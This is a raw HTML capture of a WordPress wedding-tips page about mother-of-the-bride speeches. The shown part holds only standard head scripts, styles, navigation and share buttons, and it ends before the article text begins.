

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/
body_size: 25850
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech | Wedding Tips for All</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.weddingtipsforall.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://www.weddingtipsforall.com/wp-content/uploads/2012/05/Mother-of-the-Bride-Speech.jpeg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Wedding Tips for All &raquo; Feed" href="https://www.weddingtipsforall.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Wedding Tips for All &raquo; Comments Feed" href="https://www.weddingtipsforall.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wedding Tips for All &raquo; Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech Comments Feed" href="https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/feed/" /> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.weddingtipsforall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLiteSpeedLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link data-optimized="2" rel="stylesheet" href="https://www.weddingtipsforall.com/wp-content/litespeed/css/7f154c6abb313240dcd390f0755bf913.css?ver=2c1f4" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src='https://www.weddingtipsforall.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.weddingtipsforall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.weddingtipsforall.com/wp-json/wp/v2/posts/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weddingtipsforall.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.weddingtipsforall.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/" /><link rel='shortlink' href='https://www.weddingtipsforall.com/?p=7' /><link rel="alternate" type="application/json+oembed" href="https://www.weddingtipsforall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weddingtipsforall.com%2Fcelebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.weddingtipsforall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weddingtipsforall.com%2Fcelebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech%2F&#038;format=xml" /> <script type="litespeed/javascript">var _statcounter=_statcounter||[];_statcounter.push({"tags":{"author":"Belinda"}})</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
 <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var td_ajax_url="https:\/\/www.weddingtipsforall.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8.1";var td_get_template_directory_uri="https:\/\/www.weddingtipsforall.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=1436156763323703";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.weddingtipsforall.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.weddingtipsforall.com/category/mother-of-the-bride/",
                                "name": "Mother of the Bride"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/",
                                "name": "Celebrate Your Daughter, the Queen of the Day, with the Very Best..."                                
                            }
                        }    ]
                        }</script></head><body class="post-template-default single single-post postid-7 single-format-standard celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.facebook.com/greenlivingbees" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCh5_1hfq2_2NxR-GACw1T2A?sub_confirmation=1" title="Youtube" data-wpel-link="external" rel="external noopener noreferrer">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-top-1-amit-container"><ul id="menu-top-1-amit" class="td-mobile-main-menu"><li id="menu-item-5444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5444"><a href="https://www.weddingtipsforall.com/weddingspeeches5" data-wpel-link="internal">Wedding Speeches for All</a></li><li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://www.weddingtipsforall.com/site-map/" data-wpel-link="internal">Site Map</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.weddingtipsforall.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-9 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.weddingtipsforall.com/" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="90" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2018/06/Wedding-Tips-for-All-Logo-1.png" alt=""/>
<span class="td-visual-hidden">Wedding Tips for All</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://www.weddingtipsforall.com/" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="90" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2018/06/Wedding-Tips-for-All-Logo-1.png" alt=""/>
</a></div><div class="menu-top-1-amit-container"><ul id="menu-top-1-amit-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5444"><a href="https://www.weddingtipsforall.com/weddingspeeches5" data-wpel-link="internal">Wedding Speeches for All</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5443"><a href="https://www.weddingtipsforall.com/site-map/" data-wpel-link="internal">Site Map</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.weddingtipsforall.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td_uid_1_6970ae6a77ce5_rand td_block_template_1"><span class="td-adspot-title">Advertisement</span><a href="https://www.weddingtipsforall.com/weddingspeeches2" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2018/06/WeddingSpeechesforAll728x90.gif" alt="" /></a></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.weddingtipsforall.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mother of the Bride" class="entry-crumb" href="https://www.weddingtipsforall.com/category/mother-of-the-bride/" data-wpel-link="internal">Mother of the Bride</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Celebrate Your Daughter, the Queen of the Day, with the Very Best...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-7" class="post-7 post type-post status-publish format-standard has-post-thumbnail hentry category-mother-of-the-bride tag-mother-of-the-bride tag-mother-of-the-bride-speeches tag-wedding" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a href="https://www.weddingtipsforall.com/category/mother-of-the-bride/" data-wpel-link="internal">Mother of the Bride</a></li></ul><header class="td-post-title"><h1 class="entry-title">Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weddingtipsforall.com%2Fcelebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech%2F" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Celebrate+Your+Daughter%2C+the+Queen+of+the+Day%2C+with+the+Very+Best+Mother+of+the+Bride+Speech&amp;url=https%3A%2F%2Fwww.weddingtipsforall.com%2Fcelebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech%2F&amp;via=Wedding+Tips+for+All" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/&amp;media=https://www.weddingtipsforall.com/wp-content/uploads/2012/05/Mother-of-the-Bride-Speech.jpeg&amp;description=Celebrate+Your+Daughter%2C+the+Queen+of+the+Day%2C+with+the+Very+Best+Mother+of+the+Bride+Speech" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech %0A%0A https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/" data-wpel-link="internal"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/&amp;title=Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech&body=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
